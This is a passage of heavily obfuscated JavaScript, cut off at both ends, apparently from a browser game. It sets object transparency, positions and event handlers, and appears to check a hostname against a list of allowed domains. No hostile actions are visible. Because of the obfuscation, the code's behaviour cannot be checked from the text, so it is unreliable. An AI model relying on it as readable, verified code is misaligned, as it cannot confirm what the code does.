_0x5977a4[_0x5de659]){if(_0x560d26[_0xc5713(0x2b4,0x46c,0x3d7,0x83,0x685)](_0x560d26[_0xc5713(0x4e2,0xcb,0x356,0x5fc,0x384)],_0x560d26[_0x5ec275(0x26b,-0xe6,-0xfb,-0x27c,-0x132)])){if(_0x560d26[_0x1531e6(0xab0,0x7bf,0x480,0x4f8,0xa62)](_0x23325b,_0xa57f3,[0x835+-0x1df8+-0x1*-0x15ca,0x1*0x24e2+0x65*0x41+-0x3e19,-0x1630+-0xd*-0xc5+0xc2f,-0x1*0x218c+0x2bf+0x1f39],-0x4*-0x724+-0x2051+-0x3*-0x143)){if(_0x560d26[_0x1531e6(0x727,0x65f,0x959,0x3b8,0x732)](_0x560d26[_0x5dbf4d(0x12f,0x2b0,0x7,0x2f,-0x1bf)],_0x560d26[_0x5dbf4d(-0x202,0x15,-0x65,0x2f,-0xe4)])){var _0xfee156=_0x335a29[_0x5dbf4d(-0xa,-0x13e,-0x29d,0x5c,-0x16e)](_0x3890a4,arguments);return _0x35a141=null,_0xfee156;}else{_0x31a316=_0xa57f3;break;}}}else return;}if(!_0x560d26[_0x1531e6(0xbd7,0x92e,0xc69,0x8c7,0xa46)]('~',_0x3ce79d)){if(_0x560d26[_0x5dbf4d(-0x395,-0x2bc,0x76,-0x6e,0x28f)](_0x560d26[_0x5ec275(0x6,-0x131,-0x374,-0x105,-0x26)],_0x560d26[_0xc5713(0x34c,0x630,0x30b,0x195,0x428)]))for(var _0x5c3f46 in _0x5977a4[_0x5de659][_0x31a316]){if(_0x560d26[_0x5dbf4d(0xea,0x237,-0x35b,-0x6e,-0x59)](_0x560d26[_0x15e4b1(0x8ea,0x400,0x638,0x554,0x7b8)],_0x560d26[_0x5dbf4d(0x651,0x388,0x6f9,0x493,0x778)])){if(_0x560d26[_0xc5713(0x7cb,0x3f3,0x641,0x81e,0x6c2)](_0x3aeed4,[-0x5*0x577+-0x22e3+-0x3e3d*-0x1,-0x1c4a+-0xe3c+-0x2aeb*-0x1,0x1f46+-0x31*-0x44+0x1625*-0x2,-0x13*0x1f+-0x9*0x143+0xe10],_0x5c3f46,-0x1104+-0x110d+0x2219)){if(_0x560d26[_0x5ec275(-0x227,-0x36,-0x18b,-0x21f,-0xdd)](_0x560d26[_0x5ec275(0x2a6,0xee,0x25d,0x16f,-0x190)],_0x560d26[_0x5dbf4d(0x3f3,-0x218,0xae,0xe5,-0x18e)])){var _0x40b253=_0x560d26[_0x5dbf4d(0x234,0x61f,0x6cf,0x488,0x3b0)][_0x5dbf4d(0x4eb,0x2c4,0x5c8,0x2ec,0x393)]('|'),_0x4316e5=0x10a1+-0x130*0x14+0x71f;while(!![]){switch(_0x40b253[_0x4316e5++]){case'0':_0x3431c1[_0x5ec275(0x48f,0x1b1,-0xd1,-0x4f,0x3c0)][_0x1531e6(0x995,0x76b,0x5ff,0x7fa,0x869)+'s'][_0xc278ae][_0x560d26[_0xc5713(0x4ed,0x5a9,0x844,0x666,0xb07)](_0x560d26[_0x5dbf4d(0xf0,0x2d5,0x467,0x19a,0x15f)],_0x4faca1)]['on'](_0x560d26[_0x5ec275(0x38,0x2de,0x51c,0x2cb,0xcc)],_0x50f336);continue;case'1':var _0xc64dfb={};_0xc64dfb[_0xc5713(0x4dc,0x5ce,0x744,0x61e,0x873)+_0x1531e6(0x89c,0x624,0x5fa,0x927,0x4ce)+'ct']=!![],_0xc64dfb[_0x1531e6(0x710,0x567,0x3d1,0x2fa,0x4f7)+_0x1531e6(0x966,0xa83,0xd50,0x75a,0xafd)+_0x5ec275(0x3e3,0x293,0x212,-0xbc,0x151)]=!![],_0x5d321e[_0x15e4b1(0x411,0x11,0x34d,0x2ae,0x670)][_0x1531e6(0x9f2,0x76b,0x9a6,0x63a,0xa7f)+'s'][_0x2b75ab][_0x560d26[_0x5dbf4d(0x6d,0x43d,0x15a,0x15a,0xc4)](_0x560d26[_0x15e4b1(0xd4,0x599,0x33f,0x319,0x5c1)],_0x583b75)][_0x5dbf4d(-0x31,0x43,-0x314,-0xb0,0xf3)+_0x1531e6(0x7b4,0x537,0x3a2,0x440,0x6eb)+_0x5dbf4d(0x8f,0x8f,0x67,0x1b9,0x26e)](_0xc64dfb);continue;case'2':_0x317318[_0x5ec275(0x2a1,0x1b1,0x92,0x27e,0x318)][_0x5ec275(-0x53,0x1b1,0xa0,0x252,0x3bf)+'s'][_0x516385][_0x560d26[_0xc5713(0x5a2,0x893,0x59f,0x2f3,0x44d)](_0x560d26[_0x1531e6(0x63c,0x75d,0x820,0x90d,0x8f1)],_0x283d6a)]['on'](_0x560d26[_0x1531e6(0x506,0x7c7,0x675,0x552,0x614)],_0x8f708e);continue;case'3':_0x2feb44[_0xc5713(0x6cf,0x669,0x5ed,0x2a8,0x90f)][_0xc5713(0x31a,0x75d,0x5ed,0x7b9,0x44a)+'s'][_0xc3b4cc][_0x560d26[_0x5ec275(-0x4f,-0x40,-0x303,-0x35e,-0x2d6)](_0x560d26[_0x15e4b1(0x29a,0x193,0x33f,0xfb,0x2e9)],_0x1e2ae6)]['on'](_0x560d26[_0x5dbf4d(-0xbb,-0x134,-0x144,0x3a,-0x271)],_0x1ca065);continue;case'4':_0x2e2fc9[_0x5ec275(-0x199,0x1b1,-0x14e,0x104,0x2d1)][_0x5dbf4d(0x15,-0x185,0x4ad,0x1a8,0xd9)+'s'][_0x59a555][_0x560d26[_0xc5713(0x2cb,0x423,0x551,0x38f,0x26f)](_0x560d26[_0xc5713(0x572,0x3a3,0x5df,0x2ab,0x6e0)],_0x44687d)]['on'](_0x560d26[_0xc5713(0xa87,0x5cf,0x863,0x8c6,0x911)],_0xd11aca);continue;case'5':_0x533f6e[_0xc5713(0x370,0x686,0x5ed,0x4c3,0x8cd)][_0x1531e6(0x825,0x76b,0x98e,0x789,0x99b)+'s'][_0x29135b][_0x560d26[_0x1531e6(0x81a,0x6cf,0xa10,0x380,0x989)](_0x560d26[_0x5dbf4d(0x3f5,0xe2,-0xc4,0x19a,0x432)],_0x465e3b)][_0x1531e6(0x4d6,0x4fe,0x81b,0x49e,0x36a)+_0xc5713(0x631,0x570,0x3f5,0x436,0x1b4)](-0x34b*-0x1+-0xfaf*-0x2+-0x22a8);continue;}break;}}else{_0x1ad777=_0x5c3f46;break;}}}else _0x220542[_0xc5713(0x87a,0x406,0x5ed,0x3c1,0x2a1)][_0x5dbf4d(0x43b,0x217,0x2c0,0x1a8,0x3a)+'s'][_0x2c9604][_0xc5713(0x675,0x6e3,0x67d,0x784,0x8f6)+'s'][_0x15e4b1(0x115,-0x40,0x1c6,0x426,0x4b0)]({'targets':_0x329a0d[_0x5ec275(0x16c,0x1b1,0xf9,0x48c,-0x45)][_0x5ec275(0x1e,0x1b1,-0x152,0x40a,0x186)+'s'][_0x469e20][_0x560d26[_0x5ec275(-0x4b,0x115,0x4e,-0x3d,0x464)](_0x560d26[_0xc5713(0x5e3,0x55a,0x55d,0x4eb,0x59d)],_0x30ca13)],'alpha':0x1,'ease':_0x560d26[_0x5ec275(0x1ec,0x111,0x322,-0x22,-0x124)],'duration':0x1f4,'delay':0x64});}else{if(_0x560d26[_0xc5713(0x940,0x828,0x864,0x7eb,0x605)](_0x44c48f,0xc1a+0x1b57+-0x2770)){var _0x1368bf=_0x560d26[_0xc5713(0x7f8,0x818,0x60b,0x402,0x5b0)][_0x5ec275(0x339,0x2f5,0x479,0x619,0x117)]('|'),_0x848965=-0x182e+0x7*0x7d+0x14c3;while(!![]){switch(_0x1368bf[_0x848965++]){case'0':_0x5f285b['y']=_0x560d26[_0x5ec275(0x1da,0x3c7,0x85,0x2b4,0x41f)](_0x2cea88[_0x15e4b1(0x39e,0x173,0x34d,0xdd,0x12b)][_0xc5713(0x2ce,0x6ad,0x5ed,0x587,0x733)+'s'][_0x21ba73][_0x560d26[_0x15e4b1(0x529,0x450,0x302,0x4b5,0x2ea)](_0x560d26[_0x1531e6(0x66b,0x75d,0x584,0x86e,0x7dd)],-0x3f*0x94+-0x27*-0xa6+0xb2a)]['y'],0x3bb+0x1*0x9a7+0x1e8*-0x7);continue;case'1':_0x3ee4b0[_0xc5713(0xc68,0x8f1,0x915,0xb81,0x92b)+_0x1531e6(0xb2f,0x967,0x769,0x630,0x7a4)](!![]);continue;case'2':_0x140dde[_0x5dbf4d(0x99,0x202,-0x23e,0xc8,-0xc4)](_0x560d26[_0xc5713(0x300,0x637,0x515,0x3c5,0x528)]);continue;case'3':_0x2bb93f[_0x1531e6(0x905,0x76b,0x5a8,0x9f7,0x87f)][_0x5ec275(-0x171,0x1b1,-0x6b,-0x173,0x438)+'s'][_0x47df63][_0x560d26[_0x15e4b1(0x146,0x55,0x302,0x44f,0x31b)](_0x560d26[_0x1531e6(0x9c4,0x6db,0x9aa,0x445,0x45a)],-0x1*-0x8fb+0x92b+-0x1222)][_0x1531e6(0x1bb,0x4fe,0x7d3,0x63b,0x457)+_0x5dbf4d(-0x7f,-0x278,-0x170,-0x50,0x24d)](-0x3*-0xa9+-0x462+0x268);continue;case'4':_0xcc1657['x']=_0x560d26[_0xc5713(0x845,0x78d,0x5a2,0x892,0x37d)](_0xd33dde[_0x1531e6(0xab6,0x76b,0xa6c,0x6c5,0x417)][_0x15e4b1(0x4d7,0x195,0x34d,0x1b4,0x4e8)+'s'][_0x40b353][_0x560d26[_0x1531e6(0x63d,0x720,0x4da,0x416,0x7ee)](_0x560d26[_0xc5713(0x646,0x622,0x5df,0x80e,0x363)],0x1b3c+0x2579+-0x40ad)]['x'],-0x25f9+-0x201e+-0xfd*-0x47);continue;case'5':_0x5a9a0d[_0xc5713(0x31d,0x3f2,0x5ed,0x697,0x3db)][_0x5dbf4d(0x40b,-0x16e,-0x19d,0x1a8,0x477)+'s'][_0x54d972][_0x560d26[_0x15e4b1(0xa,0x3dd,0x302,0x3e1,0x94)](_0x560d26[_0x5dbf4d(0x552,0x5d2,0x43f,0x280,0x3a2)],0x25a6+0xbbe+-0x3160)][_0x5dbf4d(0x26f,-0x14,-0x28d,-0xc5,0x13d)+_0x15e4b1(0x246,0x1ff,0x155,0x6c,0x372)](0x1765+0x1*-0x176e+0xa);continue;case'6':_0x3924d6[_0x15e4b1(0x4b1,0x2f7,0x34d,0xd5,0x563)][_0x1531e6(0x469,0x76b,0x9f1,0x4c7,0x6f0)+'s'][_0x24d419][_0x560d26[_0x5ec275(0x257,0x2ab,0x8f,0x116,0x5ed)](_0x560d26[_0x5dbf4d(0x39e,0x1aa,0x719,0x4ba,0x6f4)],-0x15*-0x1b7+0x4a3*0x2+0x2d45*-0x1)][_0xc5713(0xe3,0x167,0x380,0xd0,0x645)+_0x5ec275(-0x114,-0x47,0x165,0x2ca,-0xae)](-0x151*-0x3+-0x7c9+-0x3d7*-0x1);continue;}break;}}if(_0x560d26[_0x5ec275(0x694,0x3f2,0x234,0x175,0x29e)](_0x2ca3de,0x1c98+0x2*-0x39b+-0x1561)||_0x560d26[_0xc5713(0xad1,0x98c,0x82e,0x998,0x74f)](_0x339ab4,0x1adb+0xf*-0x187+-0x3f1))for(_0x21a9f0=0x1*0x2534+-0x1657+-0x2*0x76e;_0x560d26[_0x5ec275(0x323,0x16c,0x276,0x4aa,0x3e7)](_0x544250,0xeb*0x4+0xc*0x213+-0x1*0x1c88);_0x407be6++){var _0x5f1238=_0x560d26[_0x5ec275(0xee,0x5,0xf,0x215,0x1fc)][_0x5ec275(0x5dd,0x2f5,0x573,0x337,0x110)]('|'),_0x4c04c3=0x26*0x7+-0x1636+0x54b*0x4;while(!![]){switch(_0x5f1238[_0x4c04c3++]){case'0':_0x356328[_0x1531e6(0x9a5,0x76b,0xaa7,0x5b6,0x41f)][_0xc5713(0x4f2,0x67f,0x5ed,0x2b5,0x4d2)+'s'][_0xeb110a][_0x560d26[_0x5dbf4d(0x4a,0x537,0x581,0x2a2,-0xad)](_0x560d26[_0x5ec275(0x4cd,0x1a3,0x3a6,0x134,0x335)],_0x1dfb70)]['on'](_0x560d26[_0x5ec275(0x544,0x2de,0x373,0x218,0x2a0)],_0x3cce31);continue;case'1':_0x19380c[_0xc5713(0x93a,0x5dc,0x5ed,0x416,0x3da)][_0x1531e6(0x447,0x76b,0x4e7,0x4bb,0x86f)+'s'][_0x3985b1][_0x560d26[_0xc5713(0x850,0x889,0x6cd,0x9f7,0x5c7)](_0x560d26[_0x15e4b1(0x623,0x1f0,0x33f,0x3d9,0x153)],_0x36603e)][_0xc5713(0x27e,0x23e,0x380,0x352,0x6c0)+_0x15e4b1(0x11a,0x32b,0x155,0xac,0x40a)](-0x346*0x9+0x64d*-0x5+-0x1*-0x3cf8);continue;case'2':_0x5dbc49[_0x15e4b1(0x48d,0x1f6,0x34d,0x5ab,0x43d)][_0x5ec275(0x1a2,0x1b1,0x4dc,-0xcc,0x3fd)+'s'][_0x4370ba][_0x560d26[_0x5ec275(0x13f,0x48c,0x4da,0x7b1,0x61f)](_0x560d26[_0xc5713(0x92f,0x4f2,0x5df,0x341,0x76f)],_0x4e803e)]['on'](_0x560d26[_0x1531e6(0x785,0x5fd,0x351,0x8f3,0x743)],_0x504bea);continue;case'3':_0x295e2f[_0x5ec275(0x1fc,0x1b1,0x239,-0x93,0x501)][_0x15e4b1(0x229,0x624,0x34d,0x362,0xe)+'s'][_0x24b142][_0x560d26[_0x1531e6(0x87d,0xa46,0xca8,0x901,0xa80)](_0x560d26[_0x5ec275(-0x17,0x1a3,0x16c,0x1af,-0x1a)],_0x203c6d)]['on'](_0x560d26[_0x15e4b1(0x2d5,0x503,0x5c3,0x606,0x36c)],_0x1e38fe);continue;case'4':_0x47f664[_0x15e4b1(0x60,0x1be,0x34d,0x148,0x47a)][_0x5dbf4d(-0x8f,0xe0,-0x8,0x1a8,0x3ff)+'s'][_0x30f83d][_0x560d26[_0x5dbf4d(0x623,0x520,0x503,0x483,0x6b4)](_0x560d26[_0x15e4b1(0x31c,0x35f,0x33f,0x238,0x189)],_0x4b10ec)]['on'](_0x560d26[_0x1531e6(0x9ea,0x7c7,0x829,0x89c,0xaa6)],_0x28cbbb);continue;case'5':var _0xfd228f={};_0xfd228f[_0xc5713(0x885,0x57f,0x744,0x914,0x57d)+_0x1531e6(0x634,0x624,0x90d,0x8af,0x2ef)+'ct']=!![],_0xfd228f[_0x5dbf4d(-0x21d,0x291,0x171,-0x5c,0x1f5)+_0x15e4b1(0x5be,0x552,0x665,0x490,0x3f9)+_0x15e4b1(0x17e,0x6c7,0x42f,0x3ae,0x731)]=!![],_0x216304[_0x5dbf4d(-0x92,0x135,0x161,0x1a8,0x369)][_0x1531e6(0x626,0x76b,0x415,0x930,0x6ad)+'s'][_0x34c911][_0x560d26[_0x1531e6(0x5ce,0x534,0x4e6,0x346,0x1fa)](_0x560d26[_0x1531e6(0x965,0x75d,0x774,0x4ec,0x582)],_0x285ff5)][_0xc5713(0x6b7,0x2a8,0x395,0x250,0x1bd)+_0x5ec275(0x21b,-0x83,-0x248,-0x275,0xeb)+_0x5dbf4d(0x391,-0xc4,0x23a,0x1b9,-0x71)](_0xfd228f);continue;}break;}}}}if(!_0x5de659||!_0x5977a4[_0x5de659]){if(_0x560d26[_0xc5713(0x11a,0x10c,0x406,0x62f,0x5e8)](_0x560d26[_0x1531e6(0xccc,0x9ab,0x70e,0xafa,0x81f)],_0x560d26[_0x5dbf4d(0x163,-0x2db,0x5e,-0x42,0xec)]))return;else{var _0x4c543d=_0x560d26[_0x15e4b1(0x45d,0x13f,0x317,0x47d,0x292)][_0xc5713(0x688,0x718,0x731,0x4fb,0x526)]('|'),_0x3c4549=-0x19ae+0x20*-0x23+0x1e0e;while(!![]){switch(_0x4c543d[_0x3c4549++]){case'0':_0x57bed5['x']=_0x560d26[_0x15e4b1(0x3b2,0x2f0,0x116,-0x71,-0x18c)](_0xda6604[_0xc5713(0x3e1,0x37f,0x5ed,0x820,0x4f8)][_0x1531e6(0x9a2,0x76b,0x5d4,0x6eb,0x5aa)+'s'][_0x48222a][_0x560d26[_0x1531e6(0x791,0x534,0x814,0x579,0x654)](_0x560d26[_0x15e4b1(0x174,0x363,0x33f,0x1dd,0x646)],-0xdca+0x8a5+-0x527*-0x1)]['x'],0x1574+-0x19ab+0x44b);continue;case'1':_0x1d4f71[_0x5ec275(0x1e0,0x4d9,0x3c0,0x31a,0x3b8)+_0x15e4b1(0x2b5,0x85a,0x549,0x5e6,0x348)](!![]);continue;case'2':_0x55c21f[_0x1531e6(0x711,0x68b,0x85a,0x6b2,0x870)](_0x560d26[_0x5ec275(0x151,0xd9,-0x39,0x11b,0x7f)]);continue;case'3':_0x5c43e8['y']=_0x560d26[_0x5dbf4d(0x188,-0x37e,-0xbc,-0x8f,0x179)](_0x3895d2[_0x5ec275(-0x19b,0x1b1,0x3e7,-0xc2,0x4c1)][_0x15e4b1(0x68a,0x658,0x34d,0x80,0xaa)+'s'][_0x399273][_0x560d26[_0x15e4b1(0xc2,0x57d,0x318,0xa,0x1e5)](_0x560d26[_0x5dbf4d(0x21,-0xcf,0x441,0x19a,-0xa5)],0x18cd+-0x1b6b+0x2a0)]['y'],0x16d8+0x33b*0xc+-0x3d92);continue;case'4':_0x1c7ea5[_0x1531e6(0x9d8,0x76b,0x8a1,0x817,0x778)][_0x5dbf4d(0x477,0x1f5,0x10,0x1a8,0x3d8)+'s'][_0x2c15a9][_0x560d26[_0x5ec275(0x107,0x1e3,0x45,0x20e,-0x39)](_0x560d26[_0x15e4b1(0x42c,0x5c8,0x2bd,0x29c,0x23)],0x2141+0x1*-0xe27+-0x1319*0x1)][_0x5ec275(-0x118,-0xbc,-0x23b,-0xf2,-0x105)+_0xc5713(0x5f9,0x3ba,0x3f5,0x5e6,0x387)](0xaf*0x31+0x478*-0x4+0x2*-0x7cf);continue;case'5':_0x1e3817[_0x1531e6(0x858,0x76b,0x82a,0x48b,0x950)][_0x15e4b1(0x9f,0x5e7,0x34d,0x53e,0x26b)+'s'][_0x15486e][_0x560d26[_0x5dbf4d(0x51f,0x32c,0x4b9,0x384,0x3c3)](_0x560d26[_0x5dbf4d(0x5fa,0x51d,0x696,0x4ba,0x202)],-0x1ef8+0x1ca3*0x1+0x256)][_0x1531e6(0x283,0x4fe,0x30f,0x229,0x6fe)+_0x15e4b1(-0x19f,0x3fb,0x155,0x298,-0x59)](0x2*0x6bd+-0x6b*-0x1d+0xea*-0x1c);continue;case'6':_0x257923[_0x1531e6(0x8cd,0x76b,0x5ea,0x479,0x78d)][_0xc5713(0x5cf,0x595,0x5ed,0x4c8,0x37e)+'s'][_0x5f4503][_0x560d26[_0x5ec275(0x24b,0x38d,0x206,0x2d0,0x3a9)](_0x560d26[_0x5ec275(0x254,0x289,0x176,0x579,0x2f9)],-0xd6*0x1d+-0x145f+0x2c9e)][_0x5ec275(-0x312,-0xbc,-0x3d8,-0x24d,-0x2f)+_0x1531e6(0x468,0x573,0x5de,0x711,0x67d)](0xb*0x297+-0xe5*0x4+-0x18e8);continue;}break;}}}var _0x5488b0=_0x5977a4[_0x5de659][_0x3ce79d],_0x212d41=!!_0x5977a4[_0x5de659][_0x31a316]&&_0x5977a4[_0x5de659][_0x31a316][_0x1ad777],_0x3c089d=_0x560d26[_0x5ec275(0x157,-0xfb,-0x3cf,0x76,-0xf9)](_0x5488b0,_0x212d41);function _0x5dbf4d(_0x21ca4f,_0x5c42ab,_0x4a2804,_0x4b92b2,_0x13650f){return _0x558f(_0x4b92b2- -0x222,_0x4a2804);}if(!_0x3c089d){if(_0x560d26[_0x5dbf4d(0x15d,-0x2d9,-0x21,-0x6e,-0x30)](_0x560d26[_0x15e4b1(0x265,0x5b7,0x5af,0x4c2,0x6ef)],_0x560d26[_0x15e4b1(0x706,0x6f6,0x5af,0x40a,0x865)]))return;else{var _0x5f4882=_0x560d26[_0x5ec275(0x3c6,0x4b5,0x407,0x67b,0x218)][_0x5ec275(0xc8,0x2f5,0x219,0x233,0x2ba)]('|'),_0x14c31a=-0x2345*-0x1+0x14b7*-0x1+0x747*-0x2;while(!![]){switch(_0x5f4882[_0x14c31a++]){case'0':_0x15c140[_0x5dbf4d(0x28f,0x143,-0x101,0x1a8,0xe4)][_0x15e4b1(0x1aa,0xdb,0x34d,0x2bd,0x1b6)+'s'][_0x5213a5][_0x560d26[_0xc5713(0x875,0x604,0x7c9,0x9c0,0xadb)](_0x560d26[_0x5dbf4d(0x33a,0x2fb,0x240,0x19a,-0xe9)],_0x1c444d)][_0xc5713(0x5f1,0x4e5,0x380,0x131,0x3d4)+_0x5ec275(0x1c9,-0x47,0xe5,-0x2a9,0x49)](0x1541*-0x1+-0x1*-0x2115+0x3*-0x3f1);continue;case'1':_0x2c2dc9[_0xc5713(0x7be,0x608,0x5ed,0x8f1,0x594)][_0xc5713(0x383,0x7cd,0x5ed,0x769,0x8bd)+'s'][_0x468d][_0x560d26[_0x5dbf4d(0x135,0x479,0x147,0x384,0x659)](_0x560d26[_0x5dbf4d(0x243,0x385,0x388,0x19a,0xd6)],_0x27002d)]['on'](_0x560d26[_0x5ec275(0x407,0x427,0x45a,0x6b4,0x74a)],_0x48edc2);continue;case'2':var _0x542e25={};_0x542e25[_0xc5713(0x5e8,0x698,0x744,0x858,0x5cd)+_0xc5713(0x307,0x34c,0x4a6,0x6ad,0x5bd)+'ct']=!![],_0x542e25[_0xc5713(0x399,0x664,0x3e9,0x26a,0x2ad)+_0x5ec275(0x313,0x4c9,0x273,0x298,0x564)+_0xc5713(0x584,0x73b,0x6cf,0x552,0x78b)]=!![],_0x3c18af[_0x5ec275(-0x89,0x1b1,0x9c,0x27d,-0x15)][_0x15e4b1(0x378,0x126,0x34d,0x30a,0xb8)+'s'][_0x228903][_0x560d26[_0xc5713(0x58,0x3ec,0x308,0x4ef,0x1fc)](_0x560d26[_0x15e4b1(0x101,0x9b,0x33f,0x185,0x466)],_0x210e63)][_0x5ec275(-0x3e5,-0xa7,0xf7,0x21e,0x1be)+_0x5dbf4d(-0x3d2,-0xfc,-0x1ad,-0x8c,0x182)+_0x15e4b1(0x32c,0x20d,0x35e,0x4ad,0x365)](_0x542e25);continue;case'3':_0x42e14b[_0x15e4b1(0x46d,0x199,0x34d,0x410,0x9d)][_0x15e4b1(-0xa,0x3da,0x34d,0x57,0x3f2)+'s'][_0x2d256b][_0x560d26[_0x5dbf4d(0x392,-0x2e,-0x6b,0x26e,0x4c6)](_0x560d26[_0x15e4b1(0x624,0x54e,0x33f,0x34f,0x226)],_0x29c50a)]['on'](_0x560d26[_0x5dbf4d(0x26b,-0xfc,0x412,0x204,0x2da)],_0x10550b);continue;case'4':_0x51aff0[_0x5ec275(-0x132,0x1b1,0xdf,0x4bb,0x31d)][_0x5ec275(0x38,0x1b1,0x43e,0x12d,0x296)+'s'][_0x1af79d][_0x560d26[_0xc5713(0x93c,0x718,0x6b3,0x848,0x507)](_0x560d26[_0x5ec275(0xbd,0x1a3,0x4be,-0x177,0x406)],_0x44ec09)]['on'](_0x560d26[_0x5ec275(-0x76,0x2de,0x175,0x22a,0x5e2)],_0x2e9ac7);continue;case'5':_0x3d620c[_0x5ec275(0x475,0x1b1,0xe4,-0x59,0xa2)][_0x5ec275(0x2d6,0x1b1,0x51,0x363,0x18c)+'s'][_0x3c514c][_0x560d26[_0xc5713(0x231,0x283,0x32b,0x5d9,0x45b)](_0x560d26[_0x5dbf4d(0x2e0,0x16,-0x50,0x19a,0x2a9)],_0x536b52)]['on'](_0x560d26[_0x5dbf4d(0x6d,0x1a2,-0x2c5,0x3a,0x1a)],_0x56b0b1);continue;}break;}}}var _0x3987c9=![];for(var _0x1adab6=0xac*-0x29+-0x7f5*-0x1+-0x1*-0x1397;_0x560d26[_0x5ec275(0x2c2,0x18b,0x392,0x174,-0xd5)](_0x1adab6,_0x563e97[_0xc5713(0x484,0x144,0x31a,0xea,0x4c3)+'h']);_0x1adab6++){if(_0x560d26[_0x15e4b1(0x47e,0x3db,0x503,0x533,0x385)](_0x560d26[_0x5ec275(-0xa7,0xf5,0x3bf,-0xa,0x21b)],_0x560d26[_0x5ec275(-0x139,0xf5,-0xe5,-0x255,0x42c)])){var _0x3ce79d=_0x563e97[_0x1adab6],_0x2cb0ff=_0x560d26[_0xc5713(0x739,0x568,0x7a3,0x72d,0x903)](_0x3ce79d[0x1da7+0x310+-0x20b7],String[_0xc5713(0x6b1,0xa33,0x8ea,0x83b,0x601)+_0x5ec275(0x9a,0x302,0x2d1,0x84,0x1cd)+'de'](-0x4de+-0x1*0x26cb+0x2bd7))?_0x3ce79d[_0x5dbf4d(0x66b,0x3a7,0x59a,0x4ad,0x7c2)](0xd63*-0x2+0x9b8+0x110f):_0x3ce79d,_0x32f496=_0x560d26[_0x15e4b1(0x61,0x4cc,0x28d,-0x33,0x275)](_0x3c089d[_0x1531e6(0x472,0x498,0x708,0x5d3,0x228)+'h'],_0x2cb0ff[_0x15e4b1(-0x53,-0x17f,0x7a,0x24f,-0x15)+'h']),_0x13a896=_0x3c089d[_0x15e4b1(-0x23e,0x194,0x9b,0x3cb,0x2c7)+'Of'](_0x2cb0ff,_0x32f496),_0x4b76f2=_0x560d26[_0x5ec275(-0xbb,0x3c,-0x7e,-0x204,0x5a)](_0x13a896,-(-0x32f*-0x1+-0x66*-0x1a+0x2*-0x6c5))&&_0x560d26[_0xc5713(0x6d8,0x630,0x7a3,0x511,0xa52)](_0x13a896,_0x32f496);if(_0x4b76f2){if(_0x560d26[_0x5dbf4d(0x60,0x500,0x281,0x35e,0x1d4)](_0x560d26[_0x5ec275(0x2a9,0x333,0x23,0x102,0x119)],_0x560d26[_0xc5713(0x990,0x690,0x68c,0x503,0x39d)])){var _0x129831=_0x560d26[_0xc5713(0x393,0x7ae,0x483,0x1da,0x373)][_0x5dbf4d(0x323,0x345,0x486,0x2ec,0x43)]('|'),_0x2cc6a1=0x769+0x259f+-0x2d08;while(!![]){switch(_0x129831[_0x2cc6a1++]){case'0':var _0x3a6707=_0x560d26[_0x1531e6(0x703,0x4aa,0x34b,0x317,0x55c)](_0x921d38[_0xc5713(0x240,0x3f3,0x31a,0x43,0x1c)+'h'],_0x6b14f2[_0x15e4b1(-0x1e6,0x294,0x7a,0x24c,0xd8)+'h']);continue;case'1':var _0x397a71=_0x560d26[_0x5dbf4d(0x220,0x317,-0x89,0x164,0x273)](_0x166970,-(0x2*0x86a+-0x14b7+0xc*0x53))&&_0x560d26[_0x15e4b1(0x368,0x4a,0x344,0x4b4,0xd8)](_0x166970,_0x3a6707);continue;case'2':var _0x6b14f2=_0x560d26[_0x5dbf4d(0x27,0x46e,-0x21,0x19f,0x1f8)](_0x43ec1a[-0x17a9*-0x1+-0x3b*0xe+-0x146f],_0x541dd4[_0x5dbf4d(0x69c,0x77b,0x307,0x4a5,0x3c7)+_0x5ec275(0x17e,0x302,0x1e0,0x5fb,-0x31)+'de'](0x187a+-0x17*-0x19b+0x8bf*-0x7))?_0x43ec1a[_0x5dbf4d(0x72c,0x384,0x779,0x4ad,0x4df)](-0x6aa+0xd*0x31+0x42e):_0x43ec1a;continue;case'3':var _0x166970=_0x458acf[_0xc5713(0x5b0,0x3fa,0x33b,0x382,0x46)+'Of'](_0x6b14f2,_0x3a6707);continue;case'4':var _0x43ec1a=_0x8bb0bc[_0x1d616d];continue;case'5':_0x397a71&&((_0x560d26[_0x1531e6(0x6e0,0x4d0,0x2fe,0x470,0x35e)](_0x5144a4[_0xc5713(0x18f,0x414,0x31a,0x3ad,0x282)+'h'],_0x43ec1a[_0x1531e6(0x16b,0x498,0x2e8,0x43c,0x7dc)+'h'])||_0x560d26[_0x15e4b1(0x4d9,0x1cf,0x4c5,0x4e4,0x194)](_0x43ec1a[_0x1531e6(0x72a,0x4b9,0x4e5,0x2d2,0x5e5)+'Of']('.'),-0x24f7+0x24c*-0x1+0x2743))&&(_0x11eda0=!![]));continue;}break;}}else(_0x560d26[_0x1531e6(0xce6,0xaa7,0x86b,0x99f,0xc2f)](_0x3c089d[_0xc5713(0x1f4,0x12,0x31a,0x158,0x115)+'h'],_0x3ce79d[_0x5ec275(0x200,-0x122,-0x41e,-0x478,-0x19)+'h'])||_0x560d26[_0x5dbf4d(0x4f0,0x632,0x517,0x35e,0x667)](_0x3ce79d[_0x5ec275(-0x11c,-0x101,-0x355,-0x19c,0x7f)+'Of']('.'),-0x2d4+-0xca6*-0x2+-0x2cf*0x8))&&(_0x560d26[_0x5ec275(-0x17d,0x3c,0x86,0x1c,0x2f3)](_0x560d26[_0x5dbf4d(0x23f,0x776,0x819,0x4f6,0x756)],_0x560d26[_0x15e4b1(0x866,0x4fe,0x69b,0x664,0x3e6)])?(_0x232813=!![],_0x560d26[_0x5dbf4d(0x394,0x2d5,0x5e,0x212,-0x72)](_0x2b5bfd),_0x560d26[_0xc5713(0xb29,0xa27,0x838,0x663,0x7a1)](_0x2df61f,_0x560d26[_0x15e4b1(0x27f,0x582,0x4d6,0x22f,0x388)])):_0x3987c9=!![]);}}else 